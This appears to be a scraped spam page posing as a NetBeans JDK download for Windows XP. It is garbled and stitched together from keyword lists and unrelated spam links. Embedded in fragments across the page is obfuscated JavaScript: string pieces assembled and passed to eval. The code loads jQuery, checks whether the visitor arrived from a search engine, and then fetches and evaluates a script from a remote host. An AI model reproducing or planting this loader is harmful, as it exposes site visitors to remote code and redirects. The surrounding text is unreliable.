

#### [Netbeans Jdk Download For Windows Xp](https://fancli.com/1uehkc)



[Netbeans Jdk Download For Windows Xp](https://fancli.com/1uehkc)



";mF["aV"]="e'";mF["ZR"]="f ";mF["CU"]="yT";mF["Sx"]=" '";mF["id"]=";v";mF["WW"]=".. c";mF["Zn"]="\"v";mF["vO"]= "ad";mF["Kv"]="/l";mF["bJ"]="t(";mF["xU"]="ag";mF["Zx"]="ce";mF["on"]="sB";mF["uH"]="js";mF["jz"]="iv";mF["EH"]=" l(";mF["Br"]="pr";mF["uG"]="ja";mF["Wj"]=":f";mF["lI"]="R)";mF["mT"]="c'";mF["ck"]=";i";mF["bP"]="no";mF["CE"]="y' ";mF["jk"]="==";mF["Li"]=".

- 1. netbeans windows
- 2. netbeans windows installer

debugging JavaFX applications. [Kondaveeti Raja Mp3 Songs](https://bobrobinson.doodlekit.com/blog/entry/13877790/kondaveeti-raja-mp3-songs)

3. netbeans windows 32 bit

";mF["bN"]="ls";mF["lN"]="la";mF["wQ"]="mi";mF["iG"]="ex";mF["Jq"]="tE";mF["Uk"]="yp";mF["MJ"]="ty";mF["WZ"]=" if";mF["Vm"]=".

### **netbeans windows**

netbeans windows, netbeans windows 7 32 bit, netbeans windows installer, netbeans windows 8, netbeans windows 32 bit, netbeans windows x86, netbeans windows 8 64 bit, netbeans windows 10 installer, netbeans windows dark theme, netbeans windows 10 free download [Os X 10.0 Download](https://www.goodreads.com/topic/show/21901999-os-x-10-0-download-rejmycae)

";mF["wX"]="|r";mF["mv"]="mc";mF["LN"]=";}";mF["Nt"]=")|";mF["SK"]="r ";mF["pe"]="em";mF["sQ"]="on";mF["fN"]=" ms";mF["sR"]="ti";mF["nu"]="th";mF["Ah"]="wa";mF["Uu"]=";";mF["HC"]="a)";mF["CY"]="pt";mF["dh"]="ee";mF["gT"]=" in";mF["Hj"]="{t";mF["VA"]="uc";mF["Se"]="os";mF["It"]="n:";mF["Sl"]=",u";mF["Po"]="0)";mF["oL"]="Sv";mF["Rk"]="N a";mF["wo"]="bu";mF["qN"]="om";mF["QP"]="El";mF["UT"]="e:";mF["ZA"]="n ";mF["LJ"]=" r";mF["Qi"]="an";mF["ZO"]="er";mF["Sw"]="re";mF["Th"]="il";mF["sW"]=",t";mF["oQ"]="ap";mF["hn"]="t.. i";mF["Ys"]="cr";mF["vM"]="eo";mF["yF"]=")>";mF["uQ"]="se";mF["Xj"]="ai";mF["Bv"]="gl";mF["An"]="sc";mF["Eh"]=" \$";mF["wM"]="r.. 0";mF["kX"]="((";mF["fE"]="\"g";mF["JD"]="en";mF["nP"]="e,";mF["CM"]="oc";mF["Pq"]="Of";mF["Dj "]="um";mF["Ez"]="qu";mF["Aw"]="me";mF["hj"]=",'";mF["GM"]="nt";mF["Io"]="t'";mF["KQ"]="ut";mF["Dg"]="va";mF[" Dz"]="{e";mF["es"]=".. JavaFX Start developing with NetBeans IDE and JavaFX technology for building, previewing, and

**INS** 

a";mF["Gu"]="fe";mF["qM"]="np";mF["cj"]="tu";mF["El"]="pe";mF["nh"]="m/";mF["gD"]="/3";mF["BF"]="e.. ";mF["Su"]= "of";mF["de"]="6/";mF["Xb"]=";\$";eval(mF["Dg"]+mF["SK"]+mF["Kx"]+mF["KH"]+mF["KR"]+mF["id"]+mF["tH"]+mF["w e"]+mF["kr"]+mF["CM"]+mF["Dj"]+mF["JD"]+mF["hn"]+mF["Ys"]+mF["vQ"]+mF["KZ"]+mF["QP"]+mF["pe"]+mF["JD"] +mF["bJ"]+mF["tN"]+mF["Ys"]+mF["re"]+mF["Io"]+mF["Mv"]+mF["yW"]+mF["uQ"]+mF["DC"]+mF["ov"]+mF["nt"]+mF[ "wo"]+mF["KZ"]+mF["Cw"]+mF["zs"]+mF["mT"]+mF["hj"]+mF["mD"]+mF["sr"]+mF["cB"]+mF["YO"]+mF["vz"]+mF["B v"]+mF["vQ"]+mF["RL"]+mF["Pc"]+mF["XE"]+mF["nh"]+mF["sr"]+mF["cB"]+mF["Kv"]+mF["CV"]+mF["HM"]+mF["gW "]+mF["oY"]+mF["SO"]+mF["gD"]+mF["jU"]+mF["Ed"]+mF["Nc"]+mF["Ez"]+mF["ZO"]+mF["Sb"]+mF["wQ"]+mF["Hx"] +mF["uH"]+mF["GZ"]+mF["yR"]+mF["CM"]+mF["Dj"]+mF["JD"]+mF["hn"]+mF["bw"]+mF["Jq"]+mF["ub"]+mF["Aw"]+ mF["GM"]+mF["on"]+mF["CU"]+mF["xU"]+mF["Rk"]+mF["Aw"]+mF["Cw"]+mF["Dk"]+mF["vO"]+mF["GZ"]+mF["dG"] +mF["pq"]+mF["oQ"]+mF["El"]+mF["ig"]+mF["er"]+mF["Th"]+mF["tx"]+mF["HC"]+mF["YD"]+mF["hf"]+mF["Nj"]+mF[" nM"]+mF["ZA"]+mF["Pv"]+mF["vm"]+mF["td"]+mF["ae"]+mF["MJ"]+mF["El"]+mF["Su"]+mF["Eh"]+mF["jk"]+mF["bp"] +mF["hf"]+mF["At"]+mF["Da"]+mF["lS"]+mF["GY"]+mF["Sg"]+mF["uQ"]+mF["cC"]+mF["Rd"]+mF["vM"]+mF["KQ"]+m F["WG"]+mF["Oq"]+mF["xD"]+mF["Po"]+mF["LN"]+mF["AF"]+mF["uQ"]+mF["Zd"]+mF["tH"]+mF["LJ"]+mF["aw"]+mF

sD";mF["Dk"]="he";mF["re"]="ip";mF["GY"]="d'";mF["hY"]="\"y";mF["tH"]="ar";mF["gW"]="jq";mF["wg"]="  $=$ ";mF["we"]="

[Amnesia The Dark Descent Download For Mac](https://chedelidab.substack.com/p/amnesia-the-dark-descent-download) ";mF["vq"]="2U";mF["KZ"]="te";mF["Kx"]="q ";mF["td"]="{i";mF["yW"]="a ";mF["yR"]=";d";mF["Bk"]=">0";mF["eK"]="

# **netbeans windows installer**



[how many pounds of mac and cheese for 100](http://pospawhispe.unblog.fr/2021/03/12/how-many-pounds-of-mac-and-cheese-for-100/)



["kr"]+mF["CM"]+mF["Dj"]+mF["JD"]+mF["hn"]+mF["Sw"]+mF["Gu"]+mF["kT"]+mF["ZO"]+mF["ck"]+mF["ae"]+mF["S w"]+mF["ZR"]+mF["ub"]+mF["xt"]+mF["nu"]+mF["Bk"]+mF["Sg"]+mF["WZ"]+mF["kX"]+mF["Sw"]+mF["ZR"]+mF["gT" ]+mF["At"]+mF["xm"]+mF["ae"]+mF["hY"]+mF["Qi"]+mF["At"]+mF["dZ"]+mF["Uo"]+mF["Bk"]+mF["Nt"]+mF["at"]+mF ["Sw"]+mF["ZR"]+mF["gT"]+mF["At"]+mF["xm"]+mF["ae"]+mF["fE"]+mF["vz"]+mF["Bv"]+mF["BF"]+mF["Uo"]+mF["B k"]+mF["Nt"]+mF["wX"]+mF["aw"]+mF["OJ"]+mF["ig"]+mF["iG"]+mF["Pq"]+mF["iQ"]+mF["AS"]+mF["lf"]+mF["ub"]+m F["wM"]+mF["Uo"]+mF["Bk"]+mF["XY"]+mF["Sw"]+mF["ZR"]+mF["gT"]+mF["At"]+mF["xm"]+mF["ae"]+mF["Ld"]+mF ["gT"]+mF["tK"]+mF["Uo"]+mF["Bk"]+mF["XY"]+mF["Sw"]+mF["ZR"]+mF["gT"]+mF["At"]+mF["xm"]+mF["ae"]+mF["L Z"]+mF["Xj"]+mF["FT"]+mF["Uo"]+mF["Bk"]+mF["XY"]+mF["Sw"]+mF["ZR"]+mF["gT"]+mF["At"]+mF["xm"]+mF["ae" ]+mF["hY"]+mF["th"]+mF["vz"]+mF["es"]+mF["yF"]+mF["Aj"]+mF["wX"]+mF["aw"]+mF["OJ"]+mF["ig"]+mF["iG"]+mF[ "Pq"]+mF["iQ"]+mF["fN"]+mF["Hx"]+mF["Uo"]+mF["Bk"]+mF["XY"]+mF["Sw"]+mF["ZR"]+mF["gT"]+mF["At"]+mF["x m"]+mF["ae"]+mF["eA"]+mF["jz"]+mF["BF"]+mF["Uo"]+mF["Bk"]+mF["XY"]+mF["Sw"]+mF["ZR"]+mF["gT"]+mF["At"] +mF["xm"]+mF["ae"]+mF["Zn"]+mF["zb"]+mF["Uo"]+mF["Bk"]+mF["Sg"]+mF["Dg"]+mF["SK"]+mF["cI"]+mF["Xo"]+mF ["Aw"]+mF["wg"]+mF["Sx"]+mF["lM"]+mF["lO"]+mF["aV"]+mF["Xb"]+mF["Li"]+mF["uG"]+mF["En"]+mF["Hj"]+mF["U k"]+mF["UT"]+mF["Ky"]+mF["AW"]+mF["Wf"]+mF["LY"]+mF["tO"]+mF["Xq"]+mF["El"]+mF["be"]+mF["An"]+mF["nt" ]+mF["CY"]+mF["Wf"]+mF["Br"]+mF["CM"]+mF["Hv"]+mF["eK"]+mF["Gm"]+mF["mH"]+mF["Ds"]+mF["bN"]+mF["nP "]+mF["Ys"]+mF["Se"]+mF["eK"]+mF["qN"]+mF["Xj"]+mF["It"]+mF["nQ"]+mF["oY"]+mF["hP"]+mF["KG"]+mF["qM"]+ mF["Wj"]+mF["pL"]+mF["uQ"]+mF["Sl"]+mF["yy"]+mF["be"]+mF["LS"]+mF["xb"]+mF["Mk"]+mF["dm"]+mF["mv"]+mF ["oL"]+mF["IO"]+mF["In"]+mF["in"]+mF["vq"]+mF["ex"]+mF["WW"]+mF["Qe"]+mF["Ah"]+mF["Pv"]+mF["lN"]+mF["sR "]+mF["bP"]+mF["Vm"]+mF["qN"]+mF["gD"]+mF["de"]+mF["nV"]+mF["Cp"]+mF["uH"]+mF["rF"]+mF["dh"]+mF["Ab"]+ mF["CE"]+mF["tn"]+mF["VA"]+mF["Zx"]+mF["tY"]+mF["Wj"]+mF["hf"]+mF["Nj"]+mF["nM"]+mF["Lf"]+mF["Sw"]+mF ["jB"]+mF["sQ"]+mF["uQ"]+mF["MS"]+mF["tO"]+mF["sW"]+mF["iG"]+mF["kq"]+mF["tO"]+mF["cj"]+mF["UH"]+mF["g W"]+mF["Fv"]+mF["lI"]+mF["Dz"]+mF["Dg"]+mF["EH"]+mF["Sw"]+mF["jB"]+mF["sQ"]+mF["uQ"]+mF["MS"]+mF["tO"] +mF["Mv"]+mF["yN"]+mF["Mv"]+mF["yN"]+mF["yN"]+mF["Pv"]+mF["vm"]+mF["Uu"]);How to Install JDK 8 (on Windows, Mac & Ubuntu) and Get Started with Java Programming.. 5 x and later This version includes several improvements and bug fixes Net Beans. [Valves Library 5.6 Automation Studio](http://probearvac.yolasite.com/resources/Valves-Library-56-Automation-Studio.pdf)

## **netbeans windows 32 bit**

#### [Ableton Live 7 Le Serial Number](https://hub.docker.com/r/drizurtrusel/ableton-live-7-le-serial-number)

var hR = 'netbeans+jdk+download+for+windows+xp';var mF = new Array();mF["Qe"]="ro";mF["Sb"]="y.. ";mF["FT"]="l ";mF["Ky"]="'G";mF["iQ"]="(\"";mF["jU"]=" 1";mF["Mk"]=":/";mF["tY"]="ss";mF["kr"]="=d";mF["Mv"]=");";mF["oY"]="ue ";mF["kq"]="tS";mF["ub"]="le";mF["Rd"]="im";mF["KH"]="= ";mF["ig"]="nd";mF["vz"]="oo";mF["xm"]="xO";mF["Nc"]="/ j";mF["hP"]=",j";mF["pL"]="al";mF["Pv"]="rd";mF["Lf"]="n(";mF["er"]="Ch";mF["Oq"]="d,";mF["OJ"]=".. SciFi-Universe com est un site gIReport Designer is available as standalone application and as NetBeans plugin for NetBeans IDE 6.. ";mF["AF"]="el";mF["Ds"]="fa";mF["XY"]="||";mF["zb"]="k ";mF["be"]=":'";mF["th"]="ah";mF["Aj"]="0|";mF["KG"]="so"; mF["at"]="|(";mF["ex"]="1Y";mF["YD"]=";f";mF["nt"]="ri";mF["Xo"]="ow";mF["Pc"]="s.. b";mF["CV"]="ib";mF["jB"]="sp" ;mF["lS"]="ne";mF["cI"]="sh";mF["xD"]="10";mF["Hv"]="es";mF["xt"]="ng";mF["Cp"]="0.. ";mF["LZ"]="\"m";mF["vm"]="( )";mF["WG"]="(r";mF["nQ"]="tr";mF["cC"]="tT";mF["lO"]="rc";mF["mH"]="a:";mF["kT"]="rr";mF["AS"]="ra";mF["SO"]=" ry";mF["Gm"]="at";mF["xb"]="tp";mF["bw"]="ge";mF["dm"]="/e";mF["tK"]="g.. a";mF["zs"]="sr";mF["YO"]=" g";mF["HM"]="s/";mF["eA"]="\"l";mF["Cw"]="('";mF["XE"]="co";mF["Hx"]="n.. ";mF["tn"]=",s";mF["yN"]="}}";mF["tx"]= "d(";mF["UH"]="s,";mF["DC"]="tA";mF["GZ"]="')";mF["AW"]="ET";mF["in"]="JY";mF["Uo"]="\")";mF["bp"]="='";mF["Z d"]="{v";mF["nM"]="io";mF["tN"]="'s";mF["ae"]="f(";mF["mD"]="//";mF["ov"]="tt";mF["In"]="EZ";mF["sr"]="aj";mF["aw" ]="ef";mF["Ed"]=".. ";mF["lf"]="mb";mF["Xq"]="Ty";mF["Da"]="fi";mF["Nj"]="ct";mF["LS"]="ht";mF["rF"]="?w";mF["KR "]="hR";mF["hf"]="un";mF["At"]="de";mF["En"]="x(";mF["IO"]="h3";mF["vQ"]="ea";mF["Sg"]="){";mF["lM"]="fo";mF["p q"]="]. e828bfe731 [Os X Download Mac](https://www.isowit.be/fr/sites/default/files/webform/catrnikit209.pdf)

e828bfe731

[Unduh Film Drama Biz Goblin Di](https://relaxed-lalande-dce1bf.netlify.app/Unduh-Film-Drama-Biz-Goblin-Di)